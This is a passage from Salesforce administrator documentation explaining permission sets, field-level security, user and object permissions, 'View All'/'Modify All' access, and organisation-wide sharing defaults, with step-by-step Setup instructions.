

- **•** Page layout assignments are specified in profiles only—they're not available in permission sets. When a permission set specifies a custom record type, users with that permission set get the page layout assignment that's specified for that record type in their profile. (In profiles, page layout assignments are specified for every record type, even when record types aren't assigned.)
- For lead conversion, the default record type specified in a user's profile is used for the converted records.
- **•** Users can view records assigned to any record type. As a result, a page layout is assigned to every record type on a user's profile. A record type assignment on a user's profile or permission set doesn't determine whether a user can view a record with that record type. The record type assignment simply specifies that the user can use that record type when creating or editing a record.
- **•** Record types in permission sets aren't supported in packages and change sets. As a result, any record type assignments in permission sets in a sandbox organization must be manually reproduced in a production organization.

SEE ALSO:

[Assign Record Types and Page Layouts in the Enhanced Profile User Interface](#page-532-0)

- [Assign Record Types to Profiles in the Original Profile User Interface](#page-539-0)
- [Assign Custom Record Types in Permission Sets](#page-564-0)
- [Assign Page Layouts in the Original Profile User Interface](#page-538-0)

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

# Enable Custom Permissions in Permission Sets

Custom permissions give you a way to provide access to custom processes or apps. After you've created a custom permission and associated it with a process or app, you can enable the permission in permission sets.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set, or create one.
- **3.** On the permission set overview page, click **Custom Permissions**.
- **4.** Click **Edit**.
- **5.** To enable custom permissions, select them from the Available Custom Permissions list and then click **Add**. To remove custom permissions from the permission set, select them from the Enabled Custom Permissions list and then click **Remove**.
- **6.** Click **Save**.

SEE ALSO:

[Custom Permissions](#page-5604-0)

# Manage Permission Set Assignments

You can assign permission sets to a single user from the user detail page or assign multiple users to a permission set from any permission set page.

- **•** [Assign Permission Sets to a Single User](#page-567-0)
- **•** [Assign a Permission Set to Multiple Users](#page-568-0)
- **•** [Remove User Assignments from a Permission Set](#page-569-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

In Group and Professional Edition organizations, you can't create or edit custom permissions, but you can install them as part of a managed package.

### USER PERMISSIONS

To enable custom permissions in permission sets:

**•** "Manage Profiles and Permission Sets"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### Permission Set Assigned Users Page

From the Assigned Users page, you can view all users who are assigned to a permission set, assign more users, and remove user assignments.

To view all users who are assigned to a permission set, from any permission set page, click **Manage Assignments**. From the Assigned Users page, you can:

- **•** [Assign users to the permission set](#page-568-0)
- **•** [Remove user assignments from the permission set](#page-569-0)
- **•** [Edit a user](#page-464-0)
- **•** View a user's detail page by clicking the name, alias, or username
- **•** View a profile by clicking the profile name

#### SEE ALSO:

[Assign Permission Sets to a Single User](#page-567-0)

#### <span id="page-567-0"></span>Assign Permission Sets to a Single User

Assign permission sets or remove permission set assignments for a single user from the user detail page.



Note: The Permission Set Assignments page shows permission sets

- **•** With no associated license. For example, you can assign a permission set where **--None-** was selected for license type in the permission set. Make sure that the user's license allows all the permission set's enabled settings and permissions. If the user's license doesn't allow the enabled settings and permissions, the assignment fails.
- **•** That match the user's license. For example, if a user's license is Chatter Only, you can assign permission sets with the Chatter Only license.
- Specific to permission set licenses. Let's say you create a permission set named "Identity: Finance" and associate that permission set to the "Identity Connect" permission set license. When you assign a user to the Identity: Finance permission set, the user receives all functionality available with the Identity Connect permission set license.

Some permissions require users to have permission set licenses before users are granted those permissions. For example, if you add the "Use Identity Connect" user permission to the "Identity" permission set, you can assign only users with the Identity Connect permission set license to the "Identity" permission set.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select a user.
- **3.** In the Permission Set Assignments related list, click **Edit Assignments**.
- **4.** To assign a permission set, select it under Available Permission Sets and click **Add**. To remove a permission set assignment, select it under Enabled Permission Sets and click **Remove**.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To view users that are assigned to a permission set:

**•** "View Setup and Configuration"

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To assign permission sets:

**•** "Assign Permission Sets"

#### **5.** Click **Save**.



**C** Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

#### SEE ALSO:

[Assign a Permission Set to Multiple Users](#page-568-0) [Help Users From Anywhere With SalesforceA](#page-1094-0) [User and Permission Set Licenses in Permission Sets](#page-557-0) [Assign a Permission Set to Multiple Users](#page-568-0)

#### <span id="page-568-0"></span>Assign a Permission Set to Multiple Users

From any permission set page, you can assign the permission set to one or more users.



#### SEE ALSO:

[Remove User Assignments from a Permission Set](#page-569-0) [Assign Permission Sets to a Single User](#page-567-0)

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To assign a permission set to users:

**•** "Assign Permission Sets"

#### <span id="page-569-0"></span>Remove User Assignments from a Permission Set

From any permission set page, you can remove the permission set assignment from one or more users.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Select a permission set.
- **3.** In the permission set toolbar, click **Manage Assignments**.

**4.** Select the users to remove from this permission set. You can remove up to 1000 users at a time.

**5.** Click **Remove Assignments**.

This button is only available when one or more users are selected.

**6.** To return to a list of all users assigned to the permission set, click **Done**.

#### SEE ALSO:

[Assign a Permission Set to Multiple Users](#page-568-0)

# Revoking Permissions and Access

You can use profiles and permission sets to grant access, but not to deny access. Any permission granted from either a profile or permission set is honored. For example, if "Transfer Record" isn't enabled in Jane Smith's profile, but is enabled in two of her permission sets, she can transfer records regardless of whether she owns them. To revoke a permission, you must remove all instances of the permission from the user. You can do this with the following actions—each has possible consequences.



#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To remove permission set assignments:

**•** "Assign Permission Sets"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Professional**, **Group**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

To resolve the consequence in either case, consider all possible options. For example, you can clone the assigned profile or any assigned permission sets where the permission or access setting is enabled. Then, disable the permission or access setting, and assign the cloned profile or permission sets to the user. Another option is to create a base profile with the least number of permissions and settings that represents the largest number of users possible. Then create permission sets that layer more access.

#### SEE ALSO:

[User Permissions and Access](#page-526-0) [Walk Through It: create, edit, and assign a permission set](https://login.salesforce.com/services/walkthrough?path=%2F0PS%3Fsetupid%3DPermSets&tour=create-a-permission-set%2Cedit-a-permission-set%2Cassign-a-permission-set) [Assign Permission Sets to a Single User](#page-567-0)

# <span id="page-570-1"></span>What Determines Field Access?

Several factors control whether users can view and edit specific fields in Salesforce. You can control users' access to fields at the record type, user, or field level.

- **• Page layouts**—Set whether fields are visible, required, editable, or read only for a particular record type.
- **• Field-level security**—Further restrict users' access to fields by setting whether those fields are visible, editable, or read only. These settings override field properties set in the page layout if the field-level security setting is more restrictive.
- **• Permissions**—Some user permissions override both page layouts and field-level security settings. For example, users with the "Edit Read Only Fields" permission can always edit read-only fields regardless of any other settings.
- **Universally required fields**—Override field-level security or any less-restrictive settings on page layouts by making a custom field universally required.

After setting these items, confirm users' access to specific fields using the [field accessibility grid](#page-570-0).

#### <span id="page-570-0"></span>SEE ALSO:

[Modifying Field Access Settings](#page-571-0)

# Verify Access for a Particular Field

See whether access to a field is restricted and at what level—record type, user profile, or field.

- **1.** Navigate to the fields area of the appropriate object:
	- **•** For Knowledge validation status picklists, from Setup, enter *Validation Statuses* in the Quick Find box, then select **Validation Statuses**.
- **2.** Select a field and click **View Field Accessibility**.
- **3.** Confirm that the field access is correct for different profiles and record types.
- **4.** Hover over any field access setting to see whether the field is required, editable, hidden, or read only based on the page layout or field-level security.
- **5.** Click any field access setting to change it.

To verify field accessibility by a specific profile, record type, or field, from Setup, enter *Field Accessibility* in the Quick Find box, then select **Field Accessibility**. From this page, choose a particular tab to view and then select whether you want to check access by profiles, record types, or fields.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Page layouts are not available in **Database.com**

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To view field accessibility:

**•** "View Setup and Configuration"

Note: In this user interface, you can't check access for permission sets.

#### SEE ALSO:

[What Determines Field Access?](#page-570-1)

# <span id="page-571-0"></span>Modifying Field Access Settings

From the field accessibility grid, you can click any field access setting to change the field's accessibility in the page layout or in field-level security. The Access Settings page then lets you modify the field access settings.

**•** In the Field-Level Security section of the page, specify the field's access level for the profile.



We recommend that you use field-level security to control users' access to fields rather than creating multiple page layouts to control field access.

- **•** In the Page Layout section of the page, you can:
	- **–** Select the Remove or change editability radio button and then change the field access properties for the page layout. These changes will affect all profile and record type combinations that currently use this page layout.
	- **–** Alternatively, you can select the Choose a different page layout radio button to assign a different page layout to the profile and record type combination.

#### SEE ALSO:

[What Determines Field Access?](#page-570-1)

# Field-Level Security

Field-level security settings let you restrict users' access to view and edit specific fields.

 $\mathbb{Z}$ Note: [Who Sees What: Field-Level Security](http://salesforce.vidyard.com/watch/ExFZudjhquI28XE5o2tZxQ)

Watch how you can restrict access to specific fields on a profile-by-profile basis.

Your Salesforce org contains a lot of data, but you probably don't want every field accessible to everyone. For example, your payroll manager probably wants to keep salary fields accessible only to select employees. You can restrict user access in:

- **•** Detail and edit pages
- **•** Related lists
- **•** List views

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

# USER PERMISSIONS

To view field accessibility:

**•** "View Setup and Configuration"

To change field accessibility:

**•** "Customize Application" AND

> "Manage Profiles and Permission Sets"

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

- **•** Reports
- **•** Connect Offline
- **•** Email and mail merge templates
- **•** Custom links
- **•** The partner portal
- **•** The Salesforce Customer Portal
- **•** Synchronized data
- **•** Imported data

The fields that users see on detail and edit pages are a combination of page layouts and field-level security settings. The most restrictive field access settings of the two always applies. For example, you can have a field that's required in a page layout but is read-only in the field-level security settings. The field-level security overrides the page layout, so the field remains read-only.

Important: Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

You can define field-level security in either of these ways.

- **•** [For multiple fields on a single permission set or profile](#page-573-0)
- **•** [For a single field on all profiles](#page-573-1)

After setting field-level security, you can:

**•** Create page layouts to organize the fields on detail and edit pages.

Tip: Use field-level security to restrict users' access to fields, and then use page layouts to organize detail and edit pages within tabs. This approach reduces the number of page layouts for you to maintain.

- **•** Verify users' access to fields by checking field accessibility.
- **•** Customize search layouts to set the fields that appear in search results, in lookup dialog search results, and in the key lists on tab home pages.
- $\triangledown$  Note: Roll-up summary and formula fields are read-only on detail pages and not available on edit pages. They can also be visible to users even though they reference fields that your users can't see. Universally required fields appear on edit pages regardless of field-level security.

The relationship group wizard allows you to create and edit relationship groups regardless of field-level security.

# <span id="page-573-0"></span>Set Field Permissions in Permission Sets and Profiles

Field permissions specify the access level for each field in an object.

- **1.** From Setup, either:
	- **•** Enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, or
	- **•** Enter *Profiles* in the Quick Find box, then select **Profiles**
- **2.** Select a permission set or profile.
- **3.** Depending on which interface you're using, do one of the following:
	- **•** Permission sets or enhanced profile user interface—In the **Find Settings...** box, enter the name of the object you want and select it from the list. Click **Edit**, then scroll to the Field Permissions section.
	- **•** Original profile user interface—In the Field-Level Security section, click **View** next to the object you want to modify, and then click **Edit**.
- **4.** Specify the field's access level.
- <span id="page-573-1"></span>**5.** Click **Save**.

# Set Field-Level Security for a Single Field on All Profiles

- **1.** From the management settings for the field's object, go to the fields area.
- **2.** Select the field you want to modify.
- **3.** Click **View Field Accessibility**.
- **4.** Specify the field's access level.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

#### USER PERMISSIONS

To set field-level security:

**•** "Manage Profiles and Permission Sets" AND

"Customize Application"

### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To set field-level security:

**•** "Manage Profiles and Permission Sets" AND

"Customize Application"

# <span id="page-574-0"></span>User Permissions

User permissions specify what tasks users can perform and what features users can access. For example, users with the "View Setup and Configuration" permission can view Setup pages, and users with the "API Enabled" permission can access any Salesforce API.

You can enable user permissions in permission sets and custom profiles. In permission sets and the enhanced profile user interface, these permissions—as well as their descriptions—are listed in the App Permissions or System Permissions pages. In the original profile user interface, user permissions are listed under Administrative Permissions and General User Permissions.

To view permissions and their descriptions, from Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**, then select or create a permission set. Then from the Permission Set Overview page, click **App Permissions** or **System Permissions**.

SEE ALSO: [Profiles](#page-527-0) [Permission Sets](#page-556-0) [Standard Profiles](#page-542-0)

# <span id="page-574-1"></span>Object Permissions

Object permissions specify the base-level access users have to create, read, edit, and delete records for each object. You can manage object permissions in permission sets and profiles.

Object permissions either respect or override sharing rules and settings. The following permissions specify the access that users have to objects.



# EDITIONS

Available in: Salesforce Classic

The user permissions available vary according to which edition you have.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions



SEE ALSO:

["View All" and "Modify All" Permissions Overview](#page-575-0) [Comparing Security Models](#page-576-0) [Field Permissions](#page-577-0)

# <span id="page-575-0"></span>"View All" and "Modify All" Permissions Overview

The "View All" and "Modify All" permissions ignore sharing rules and settings, allowing administrators to grant access to records associated with a given object across the organization. "View All" and "Modify All" can be better alternatives to the "View All Data" and "Modify All Data" permissions.

Be aware of the following distinctions between the permission types.

EDITIONS

Available in: Salesforce Classic Available in all editions



"View All" and "Modify All" are not available for ideas, price books, article types, and products.

"View All" and "Modify All" allow for delegation of object permissions only. To delegate user administration and custom object administration duties, [define delegated administrators.](#page-520-0)
"View All Users" is available if your organization has User Sharing, which controls user visibility in the organization. To learn about User Sharing, see [User Sharing.](#page-622-0)

#### SEE ALSO:

[Object Permissions](#page-574-0)

## Comparing Security Models

Salesforce user security is an intersection of [sharing,](#page-578-0) and [user](#page-574-1) and [object](#page-574-0) permissions. In some cases, such as in end-user record level access, it is advantageous to use sharing to provide access to records. In other cases, such as when delegating record administration tasks like transferring records, cleansing data, deduplicating records, mass deleting records, and delegating workflow approval processes, it is advantageous to override sharing and use permissions to provide access to records.

The "Read," "Create," "Edit," and "Delete" permissions respect sharing settings, which control access to data at the record level. The "View All" and "Modify All" permissions override sharing settings for specific objects. Additionally, the "View All Data" and "Modify All Data" permissions override sharing settings for all objects.

The following table describes the differences between the security models.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions





# Field Permissions

Field permissions specify the access level for each field in an object. In permission sets and the enhanced profile user interface, the setting labels differ from those in the original profile user interface and in field-level security pages for customizing fields.



## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

SEE ALSO:

[Field-Level Security](#page-571-0) [Object Permissions](#page-574-0)

# <span id="page-578-0"></span>Sharing Settings

In Salesforce, you can control access to data at many different levels. For example, you can control the access your users have to objects with object permissions. Within objects, you can control the access users have to fields using field-level security. To control access to data at the record level, use sharing settings.

## $\mathbb{Z}$

#### Note: **O** [Who Sees What: Overview](http://salesforce.vidyard.com/watch/kXk6BaNlWJP27UyFO8vNUg)

Watch how you can control who sees what data in your organization.

# Organization-Wide Defaults

Your organization-wide default sharing settings give you a baseline level of access for each object and enable you to extend that level of access using hierarchies or sharing rules. For example, you can set the organization-wide default for leads to Private if you only want users to view and edit the leads they own. Then, you can create lead sharing rules to extend access of leads to particular users or groups.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Teams are not available in **Database.com**

